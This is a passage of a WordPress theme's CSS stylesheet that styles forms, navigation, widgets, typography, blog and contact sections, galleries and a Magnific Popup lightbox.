	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	color: rgba(0, 0, 0, .8);
	font-size: 0.75rem;
	line-height: 1;
	padding: .6em 1em .4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}

select {
	border: 1px solid #ccc;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
	padding: 3px;
}

textarea {
	padding-left: 3px;
	width: 100%;
}

.equal-height-col.row {
	display: table;
	margin: 0;
	padding: 0;
	width: 100%;
}

.equal-height-col [class*="col-"] {
	display: table-cell;
	margin: 0;
	padding: 0;
	position: relative;
}

form .equal-height-col [class*="col-"]:first-child {
	margin-right: 3px;
	width: calc(50% - 3px);
}

input[type="submit"],
.btn-call,
input[type="submit"]:hover,
.btn-call:hover {
	padding: 10px 30px;
	background: #191b1c;
	color: #ccc;
	font-size: 1.2rem;
	line-height: 2rem;
	letter-spacing: 2px;
	text-transform: uppercase;
	border-radius: 2px;
	border: 0;
	transition: color .5s ease-in-out;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a:focus,
a:hover,
a:active {
	outline: none;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.navigation.posts-navigation {
	width: 100%;
	padding: 60px 0;
}

#blog-isotope-masonry .navigation.posts-navigation {
	position: absolute;
	bottom: -11rem;
	left: 0;
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 60px 0 30px;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
	color: #191b1c;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	width: 50%;
	text-align: right;
	color: #191b1c;
}

.posts-navigation a,
.post-navigation a,
.posts-navigation a:hover,
.post-navigation a:hover {
	color: #ccc;
	text-decoration: none;
	display: block;
}

.posts-navigation .nav-previous,
.post-navigation .nav-previous,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	padding: 10px 30px;
	background: #191b1c;
	color: #ccc;
	font-size: 1.2rem;
	line-height: 2rem;
	letter-spacing: 2px;
	text-transform: uppercase;
	border-radius: 2px;
	border: 0;
	transition: color .5s ease-in-out;
}

.site-header {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 999;
	width: 100%;
}

.admin-bar .site-header {
	top: 20px;
}

.pull {
	background-color: #1a1a1a;
	max-height: 100vh;
	margin-top: -1px;
	overflow-y: auto;
}

.pull div ul {
	list-style: none;
	width: 50%;
	min-width: 200px;
	padding: 30px 0 30px 60px;
}

.pull div ul li {
	color: rgba(255, 255, 255, 0.6);
	display: block;
	transition: all 0.5s ease;
	padding-left: 0;
	position: relative;
	border-bottom: 1px solid #7c7c7c;
}

.pull div ul li:last-child {
	border-bottom: 0;
}

.pull div ul li a {
	color: #fff;
	text-transform: uppercase;
	display: block;
	transition: all 0.5s ease;
	padding: 20px 20px 20px 0;
	position: relative;
}

.pull div ul li a .fa {
	font-size: 2rem;
	line-height: 3rem;
}

.pull div ul li a:hover, nav ul li a:focus {
	text-decoration: none;
	color: rgba(255, 255, 255, 1);
}

#nav-toggle {
	position: absolute;
	right: 30px;
	top: 30px;
	cursor: pointer;
	width: 50px;
	height: 42px;
}

#nav-toggle span {
	top: 19px;
	left: 10px;
}

#nav-toggle span {
	cursor: pointer;
	height: 2px;
	width: 30px;
	background: #018de4;
	position: absolute;
	display: block;
}

#nav-toggle span:before,
#nav-toggle span:after {
	content: '';
	cursor: pointer;
	height: 2px;
	width: 30px;
	background: #018de4;
	position: absolute;
	display: block;
}

#nav-toggle span:before {
	top: -7px;
}

#nav-toggle span:after {
	bottom: -7px;
}

#nav-toggle span,
#nav-toggle span:before,
#nav-toggle span:after {
	transition: all 500ms ease-in-out;
	-webkit-transition: all 500ms ease-in-out;
	-moz-transition: all 500ms ease-in-out;
	-o-transition: all 500ms ease-in-out;
}

#nav-toggle.active span {
	background-color: transparent;
}

#nav-toggle.active span:before,
#nav-toggle.active span:after {
	top: 0;
}

#nav-toggle.active span:before {
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
}

#nav-toggle.active span:after {
	transform: translateY(-10px) rotate(-45deg);
	-webkit-transform: translateY(-10px) rotate(-45deg);
	-ms-transform: translateY(-10px) rotate(-45deg);
	top: 10px;
}

.navicon {
	position: relative;
	height: 26px;
}

.pull {
	display: none;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
#secondary {
	width: 260px;
	float: right;
}

#secondary .widget {
	margin: 0 0 20px 0;
	color: #7c7c7c;
	background: rgba(255, 255, 255, .3);
	box-shadow: 0 1px 4px rgba(148, 146, 145, .1), inset 0 -1px 0 rgba(148, 146, 145, .25), transparent 0 0 0, transparent 0 0 0;
	padding: 30px;
}

.widget ul {
	list-style-type: none;
	padding: 0;
	margin: 10px 0;
}

.widget input[type="search"],
.widget input[type="submit"] {
	display: block;
	width: 100%;
	max-width: 200px;
	margin-top: 10px;
}

.widget ul ul {
	margin: 10px 10px 10px 20px;
	font-size: 0.9em;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

.widget-title,
.widgettitle {
	font-size: 1.2rem;
	line-height: 2rem;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-weight: 700 !important;
	color: #191b1c;
}

h4.widget-title {
	margin-bottom: 20px;
}

.widget.widget_mc4wp_form_widget input[type="email"] {
	width: 100%;
	display: block;
}

#secondary .widget.widget_mc4wp_form_widget:before {
	content: '';
	display: block;
	width: 100%;
	height: 10px;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	background: repeating-linear-gradient(135deg, #ddd, #ddd 14px, transparent 0px, transparent 28px);
}

#secondary .widget.widget_mc4wp_form_widget:after {
	content: '';
	display: block;
	width: 100%;
	height: 10px;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	background: repeating-linear-gradient(135deg, #ddd, #ddd 14px, transparent 0px, transparent 28px);
}

#tertiary {
	background: #fff;
	position: relative;
}

#tertiary .container {
	display: flex;
	flex-flow: row wrap;
	justify-content: space-between;
	align-content: flex-start;
}

#tertiary .container .widget {
	height: auto;
	flex: 0 1 auto;
	width: 25%;
	overflow: hidden;
}

#tertiary .shape-top-left,
#tertiary .shape-top-right {
	width: 30%;
}

.hentry .widget_recent_entries,
.hentry .widget_categories,
.hentry .widget_archive,
.hentry .widget_tag_cloud {
	margin-top: 30px;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## General Styles
--------------------------------------------------------------*/
* {
	box-sizing: border-box;
}

body {
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	color: #555;
	line-height: 1.8;
	margin: 0;
	padding: 0;
	background: #edebeb;
}

h1 {
	margin: 0;
	font-family: 'Iceland', 'Roboto', sans-serif;
	font-size: 5rem;
	font-weight: normal;
	color: #191b1c;
}

h2,
h3,
h4,
h5,
h6 {
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #191b1c;
}

h2 {
	margin: 0 0 20px;
	padding: 0;
	font-size: 3rem;
}

h3 {
	margin: 0 0 30px 0;
	font-size: 2.4rem;
}

h4 {
	margin: 0;
	font-size: 2.2rem;
	color: #333;
}

h5 {
	margin: 0;
	font-size: 2rem;
}

h6 {
	margin: 10px 0;
	font-size: 1.8rem;
}

p {
	margin-bottom: 12px;
	word-spacing: 1px;
	line-height: 25px;
	font-size: 14px;
}

a {
	color: #018de4;
	transition: .5s all;
	text-decoration: none;
}

a:hover,
a:focus {
	color: #018de4;
	text-decoration: underline;
}

img {
	max-width: 100%;
}

i, em {
	font-style: italic;
}

.text-center {
	text-align: center;
}

.text-right {
	text-align: right;
}

/* ----------------------------------------------------
   ## Hero Section
---------------------------------------------------- */
#hero {
	width: 100%;
	height: 40vh;
	min-height: 200px;
	max-height: 300px;
	position: relative;
	background: #fff;
}

#hero .container-fluid {
	position: relative;
	display: table;
	z-index: 998;
	width: 100%;
	height: 100%;
	padding: 0;
	text-align: center;
}

.vert-center {
	display: table-cell;
	vertical-align: middle;
	margin: 0 auto 0 0;
}

.site-title {
	margin: 0;
	font-family: 'Iceland', 'Roboto', sans-serif;
	font-weight: normal;
	color: #191b1c;
	font-size: 6.5rem;
	line-height: 7rem;
}

.site-title a {
	color: #191b1c;
	text-decoration: none;
}

.site-description {
	font-size: 1.2rem;
	line-height: 1.6rem;
	font-family: 'Roboto', sans-serif;
	text-transform: uppercase;
	font-weight: 300;
	margin: 0;
	padding: 0;
	color: #777;
	letter-spacing: 4px;
}

/* ----------------------------------------------------
   ## Common Section Styles
---------------------------------------------------- */
section {
	position: relative;
}

.content-area.content-sidebar {
	width: calc(100% - 260px);
	float: left;
	padding-right: 20px;
}

.content-area.content-sidebar.content-sidebar-home {
	padding-right: 0;
}

.shape-top-left {
	position: absolute;
	left: 0;
	top: -20px;
	width: 10%;
	height: 30px;
	background: #fff;
	z-index: 99;
}

.shape-top-left:after {
	content: '';
	display: inline-block;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 30px 0 0 30px;
	border-color: transparent transparent transparent #fff;
	position: absolute;
	right: -30px;
	bottom: 0;
}

.shape-top-right {
	position: absolute;
	right: 0;
	top: -10px;
	width: 70%;
	height: 20px;
	background: #fff;
	z-index: 99;
}

.shape-top-right:after {
	content: '';
	display: inline-block;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 0 20px 20px;
	border-color: transparent transparent #fff transparent;
	position: absolute;
	left: -20px;
	bottom: 0;
}

.shape-bottom-left {
	position: absolute;
	left: 0;
	bottom: -10px;
	width: 40%;
	height: 20px;
	background: #fff;
	z-index: 99;
}

.shape-bottom-left:after {
	content: '';
	display: inline-block;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 20px 20px 0 0;
	border-color: #ffffff transparent transparent transparent;
	position: absolute;
	right: -20px;
	bottom: 0;
}

.shape-bottom-right {
	position: absolute;
	right: 0;
	bottom: -20px;
	width: 15%;
	height: 30px;
	background: #fff;
	z-index: 99;
}

.shape-bottom-right:after {
	content: '';
	display: inline-block;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 30px 30px 0;
	border-color: transparent #ffffff transparent transparent;
	position: absolute;
	left: -30px;
	bottom: 0;
}

.section-bg {
	background: #fff;
	padding: 30px;
}

.section-bg-dark .shape-top-left {
	background: #191b1c;
}

.section-bg-dark .shape-top-left:after {
	border-color: transparent transparent transparent #191b1c;
}

.section-bg-dark .shape-top-right {
	background: #191b1c;
}

.section-bg-dark .shape-top-right:after {
	border-color: transparent transparent #191b1c transparent;
}

.section-bg-dark .shape-bottom-left {
	background: #191b1c;
}

.section-bg-dark .shape-bottom-left:after {
	border-color: #191b1c transparent transparent transparent;
}

.section-bg-dark .shape-bottom-right {
	background: #191b1c;
}

.section-bg-dark .shape-bottom-right:after {
	border-color: transparent #191b1c transparent transparent;
}

.section-title {
	margin: 0 0 60px 0;
	color: #191b1c;
	font-family: 'Iceland', 'Roboto', sans-serif;
	font-size: 5rem;
	letter-spacing: -3px;
	text-transform: uppercase;
	text-align: center;
	font-weight: normal;
}

.section-title.text-left {
	text-align: left;
}

.section-subtitle {
	margin: 0 0 10px 0;
	color: #3b3b3b;
	font-family: 'Iceland', 'Roboto', sans-serif;
	font-size: 4rem;
	font-weight: bold;
	letter-spacing: -3px;
}

.section-pattern {
	background: url(images/dot.png) repeat #7c7c7c;
}

.section-padding {
	padding: 120px 0;
}

.featured-area {
	padding: 30px 0;
}

.text-featured {
	color: #fff;
	font-size: 2.6rem;
	line-height: 7rem;
}

blockquote {
	border: 0 !important;
	margin: 30px 0;
	display: block;
	padding: 0 0 0 3rem;
	font-size: 2rem;
	line-height: 3rem;
	position: relative;
}

blockquote:before {
	content: '';
	font-family: 'FontAwesome';
	font-style: normal;
	font-size: 2rem;
	color: #414042;
	display: inline-block;
	position: absolute;
	top: -1rem;
	left: 0;
}

cite {
	font-size: 1.3rem;
	text-transform: uppercase;
	font-weight: bold !important;
	color: #414042;
	position: relative;
}

.mg-top {
	margin-top: 30px;
}

/*--------------------------------------------------------------
## Featured Articles Section
--------------------------------------------------------------*/
#featured-articles,
.section-bg-dark {
	position: relative;
	background: #191b1c;
}

#featured-articles {
	padding: 60px 0;
}

#featured-articles h2 {
	text-shadow: 1px 1px 0 #191b1c;
	background: rgba(0,0,0,.3);
	color: #ccc;
	position: absolute;
	bottom: 30px;
	left: 30px;
	width: calc(100% - 60px);
	margin: 0;
	padding: 5px 10px;
	font-size: 2rem;
	line-height: 2.6rem;
	z-index: 3;
}

#featured-articles .entry-title,
#featured-articles h1 {
	text-shadow: 1px 1px 0 #191b1c;
	color: #ccc;
	margin: 0;
	padding: 0;
	font-size: 2.6rem;
	z-index: 3;
}

#featured-articles [class*="col-"] a {
	height: 260px;
	display: block;
	background-size: cover;
	position: relative;
}

/* ----------------------------------------------------
## Blog Section
---------------------------------------------------- */
#blog-isotope-masonry {
	position: relative;
	padding-bottom: 11rem;
	margin-bottom: 10rem;
}

#blog-isotope-masonry article {
	float: left;
	width: calc(50% - 20px);
	padding: 60px;
	margin: 0 20px 50px 0;
	background: #fff;
	box-shadow: 0 0 2px 0 rgba(0, 0, 0, .05), 0 2px 2px 0 rgba(0, 0, 0, .05);
}

#blog-isotope-masonry article.type-page {
	width: calc(100% - 20px);
	float: none;
	text-align: left;
}

#blog-isotope-masonry article [class*="shape-"] {
	background: #fff;
}

#blog-isotope-masonry article .shape-top-left {
	top: -10px;
	width: 30px;
}

#blog-isotope-masonry article .shape-top-right {
	top: -5px;
}

#blog-isotope-masonry article .shape-bottom-left {
	width: 30px;
	height: 15px;
	bottom: -10px;
}

#blog-isotope-masonry article .shape-bottom-right {
	bottom: -15px;
	width: 45%;
	height: 25px;
}

#blog {
	position: relative;
}

#blog img {
	margin-bottom: 30px;
}

.entry-title {
	font-family: 'Roboto', sans-serif;
}

.entry-title a {
	color: #444;
}

.edit-link {
	display: none;
}

.entry-footer.single	{
	border-top: 1px solid #edebeb;
	border-bottom: 1px solid #edebeb;
	padding: 20px 0;
	text-align: center;
	margin-top: 30px;
}

/* ----------------------------------------------------
## CONTACT SECTION
---------------------------------------------------- */
#contact {
	position: relative;
}

#contactform {
	padding: 120px 0 60px;
}

#contactform input[type="text"] {
	padding: 10px 30px;
	color: #333;
	font-size: 1.6rem;
	line-height: 2rem;
	border-radius: 2px;
	transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	border: 0;
	background: #f3f3f3;
	margin: 0 0 3px;
	width: 100%;
	height: 6rem;
}

#contactform input[type="text"]:focus {
	background: #7c7c7c;
}

#contactform textarea {
	padding: 10px 30px;
	margin: 0 0 3px;
	width: 100%;
	height: 160px;
	color: #333;
	font-size: 1.6rem;
	line-height: 2.2rem;
	border-radius: 2px;
	transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	border: 0;
	background: #f3f3f3;
}

textarea#comment {
	background: #fff;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	position: relative;
	background: #fff;
	padding: 60px;
	margin-bottom: 60px;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-list	{
	margin: 0;
	padding: 0;
	list-style-type: none;
}

.comments-title	{
	font-size: 1.4rem;
}

#comment-nav-above	{
	margin-top: 30px;
}

.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

#comments {
	background: rgba(255, 255, 255, .3);
	box-shadow: 0 1px 4px rgba(148, 146, 145, .1), inset 0 -1px 0 rgba(148, 146, 145, .25), transparent 0 0 0, transparent 0 0 0;
	padding: 30px;
	font-size: 1.2rem;
}

/* ----------------------------------------------------
SOCIAL MEDIA SHARE BUTTONS
---------------------------------------------------- */
.sharing-buttons {
	margin: 3rem 0 0;
	padding: 30px 30px 35px;
	font-size: 0.7rem;
	line-height: 1.8rem;
	text-align: center;
	background: #f9f9f9;
}

.sharing-buttons h5 {
	font-size: 1.6rem;
	line-height: 1.4;
	color: #2d3236;
}

.sm-share-link {
	padding: 8px 0;
	margin: 0 0 1px 1px;
	display: inline-block;
	background: #2d3236;
	color: #eee;
	width: calc(20% - 1px);
}

a.sm-share-link:hover,
a.sm-share-link:active {
	color: #fff;
	background: #2d3236;
	text-decoration: none;
}

.sharing-buttons [class*="fa-"] {
	font-weight: 400;
	font-size: 1.4rem;
	display: block;
}

/*--------------------------------------------------------------
 Related articles
--------------------------------------------------------------*/
.related-posts {
	background: #fff;
	box-shadow: 0 1px 4px rgba(148, 146, 145, .1), inset 0 -1px 0 rgba(148, 146, 145, .25), transparent 0 0 0, transparent 0 0 0;
	padding: 30px 0 30px 30px;
	margin-top: 60px;
	margin-bottom: 60px;
	position: relative;
}

.related-posts-list {
	list-style-type: none;
	margin: 0;
	padding: 0;
	width: 100%;
}

.related-posts-list li {
	display: inline-block;
	width: 33.33333%;
	margin: 0;
	float: left;
	padding-right: 30px;
}

.related-posts h5 {
	color: #353535;
	margin: 0 0 20px;
	text-transform: none;
	letter-spacing: 0;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
	margin: 10px 0;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
## Isotope
--------------------------------------------------------------*/

.isotope-filter {
	margin-right: 10px;
	margin-bottom: 10px;
	font-family: 'Roboto', sans-serif;
	color: #7c7c7c;
	font-size: 14px;
	line-height: 40px;
	font-style: normal;
	font-weight: bold;
	text-transform: uppercase;
	padding: 0 13px;
	border-radius: 2px;
	border: 2px solid transparent;
	text-decoration: line-through;
	display: inline-block;
}

.isotope-filter.selected {
	color: #7c7c7c;
	border: 2px solid #7c7c7c;
	text-decoration: none;
}

.isotope-item {
	z-index: 2;
}

.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}

.isotope,
.isotope .isotope-item {
	transition-duration: 0.8s;
}

.isotope {
	-webkit-transition-property: height, width;
	transition-property: height, width;
}

.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	transition-property: transform, opacity;
}

/* disabling Isotope CSS3 transitions */
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	transition-duration: 0s;
}

/*--------------------------------------------------------------
## Magnific Popup
--------------------------------------------------------------*/
/* Magnific Popup CSS */
.mfp-bg {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1042;
	overflow: hidden;
	position: fixed;
	background: #0b0b0b;
	opacity: 0.8;
}

.mfp-wrap {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1043;
	position: fixed;
	outline: none !important;
	-webkit-backface-visibility: hidden;
}

.mfp-container {
	text-align: center;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	padding: 0 8px;
	box-sizing: border-box;
}

.mfp-container:before {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
	display: none;
}

.mfp-content {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin: 0 auto;
	text-align: left;
	z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
	width: 100%;
	cursor: auto;
}

.mfp-ajax-cur {
	cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
	cursor: -moz-zoom-out;
	cursor: -webkit-zoom-out;
	cursor: zoom-out;
}

.mfp-zoom {
	cursor: pointer;
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
	cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none;
}

.mfp-loading.mfp-figure {
	display: none;
}

.mfp-hide {
	display: none !important;
}

.mfp-preloader {
	color: #CCC;
	position: absolute;
	top: 50%;
	width: auto;
	text-align: center;
	margin-top: -0.8em;
	left: 8px;
	right: 8px;
	z-index: 1044;
}

.mfp-preloader a {
	color: #CCC;
}

.mfp-preloader a:hover {
	color: #FFF;
}

.mfp-s-ready .mfp-preloader {
	display: none;
}

.mfp-s-error .mfp-content {
	display: none;
}

button.mfp-close,
button.mfp-arrow {
	overflow: visible;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none;
	display: block;
	outline: none;
	padding: 0;
	z-index: 1046;
	box-shadow: none;
	touch-action: manipulation;
}

button::-moz-focus-inner {
	padding: 0;
	border: 0;
}

.mfp-close {
	width: 44px;
	height: 44px;
	line-height: 44px;
	position: absolute;
	right: 0;
	top: 0;
	text-decoration: none;
	text-align: center;
	opacity: 0.65;
	padding: 0 0 18px 10px;
	color: #FFF;
	font-style: normal;
	font-size: 28px;
	font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover,
.mfp-close:focus {
	opacity: 1;
}

.mfp-close:active {
	top: 1px;
}

.mfp-close-btn-in .mfp-close {
	color: #333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
	color: #FFF;
	right: -6px;
	text-align: right;
	padding-right: 6px;
	width: 100%;
}

.mfp-counter {
	position: absolute;
	top: 0;
	right: 0;
	color: #CCC;
	font-size: 12px;
	line-height: 18px;
	white-space: nowrap;
}

.mfp-arrow {
	position: absolute;
	opacity: 0.65;
	margin: 0;
	top: 50%;
	margin-top: -55px;
	padding: 0;
	width: 90px;
	height: 110px;
	-webkit-tap-highlight-color: transparent;
}

.mfp-arrow:active {
	margin-top: -54px;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
	opacity: 1;
}

.mfp-arrow:before,
.mfp-arrow:after {
	content: '';
	display: block;
	width: 0;
	height: 0;
	position: absolute;
	left: 0;
	top: 0;
	margin-top: 35px;
	margin-left: 35px;
	border: medium inset transparent;
}

.mfp-arrow:after {
	border-top-width: 13px;
	border-bottom-width: 13px;
	top: 8px;
}

.mfp-arrow:before {
	border-top-width: 21px;
	border-bottom-width: 21px;
	opacity: 0.7;
}

.mfp-arrow-left {
	left: 0;
}

.mfp-arrow-left:after {
	border-right: 17px solid #FFF;
	margin-left: 31px;
}

.mfp-arrow-left:before {
	margin-left: 25px;
	border-right: 27px solid #3F3F3F;
}

.mfp-arrow-right {
	right: 0;
}

.mfp-arrow-right:after {
	border-left: 17px solid #FFF;
	margin-left: 39px;
}

.mfp-arrow-right:before {
	border-left: 27px solid #3F3F3F;
}

.mfp-iframe-holder {
	padding-top: 40px;
	padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
	line-height: 0;
	width: 100%;
	max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
	top: -40px;
}

.mfp-iframe-scaler {
	width: 100%;
	height: 0;
	overflow: hidden;
	padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	background: #000;
}

/* Main image in popup */
img.mfp-img {
	width: auto;
	max-width: 100%;
	height: auto;
	display: block;
	line-height: 0;
	box-sizing: border-box;
	padding: 40px 0 40px;
	margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {
	line-height: 0;
}

.mfp-figure:after {
	content: '';
	position: absolute;
	left: 0;
	top: 40px;
	bottom: 40px;
	display: block;
	right: 0;
	width: auto;
	height: auto;
	z-index: -1;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	background: #444;
}

.mfp-figure small {
	color: #BDBDBD;
	display: block;
	font-size: 12px;
	line-height: 14px;
}

.mfp-figure figure {
	margin: 0;
}

.mfp-bottom-bar {
	margin-top: -36px;
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	cursor: auto;
}

.mfp-title {
	text-align: left;
	line-height: 18px;
	color: #F3F3F3;
	word-wrap: break-word;
	padding-right: 36px;
}

.mfp-image-holder .mfp-content {
	max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
	cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
	/**
		 * Remove all paddings around the image on small screen
		 */
	.mfp-img-mobile .mfp-image-holder {
		padding-left: 0;
		padding-right: 0;
	}

